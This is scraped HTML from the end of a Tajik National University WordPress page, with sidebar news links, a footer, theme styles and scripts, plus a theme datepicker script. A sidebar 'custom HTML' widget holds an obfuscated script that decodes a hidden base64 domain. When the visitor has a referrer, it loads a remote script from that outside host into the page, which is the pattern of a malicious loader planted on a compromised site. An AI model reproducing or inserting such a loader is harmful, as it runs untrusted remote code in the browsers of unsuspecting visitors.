info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697233910f75c_rand","tdc_css_class_style":"td_uid_2_697233910f75c_rand_style"}';
block_td_uid_2_697233910f75c.td_column_number = "1";
block_td_uid_2_697233910f75c.block_type = "td_block_7";
block_td_uid_2_697233910f75c.post_count = "5";
block_td_uid_2_697233910f75c.found_posts = "72";
block_td_uid_2_697233910f75c.header_color = "#";
block_td_uid_2_697233910f75c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697233910f75c.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_2_697233910f75c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ads</span></h4></div><div id=td_uid_2_697233910f75c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" class="td-image-wrap" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE"><img class="entry-thumb" src="[data-uri]" alt="" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/06/dmt.-01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE">OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T18:00:52+00:00" >13.06.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" class="td-image-wrap" title="Graduate Employment at the Tajik National University"><img class="entry-thumb" src="[data-uri]" alt="" title="Graduate Employment at the Tajik National University" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/01/logotipi-dmt-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" title="Graduate Employment at the Tajik National University">Graduate Employment at the Tajik National University</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-10T17:59:05+00:00" >10.02.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" class="td-image-wrap" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN"><img class="entry-thumb" src="[data-uri]" alt="" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/05/20240528_115208-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN">SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T14:01:38+00:00" >28.05.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" class="td-image-wrap" title="Formation of International Law in the Modern World"><img class="entry-thumb" src="[data-uri]" alt="" title="Formation of International Law in the Modern World" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/04/volga-institute-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" title="Formation of International Law in the Modern World">Formation of International Law in the Modern World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T11:00:00+00:00" >12.04.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" class="td-image-wrap" title="5th International Conference on Environmental Design and Health (ICED2024)"><img class="entry-thumb" src="[data-uri]" alt="" title="5th International Conference on Environmental Design and Health (ICED2024)" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/03/iced2024--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" title="5th International Conference on Environmental Design and Health (ICED2024)">5th International Conference on Environmental Design and Health (ICED2024)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T09:38:00+00:00" >26.03.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697233911367d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});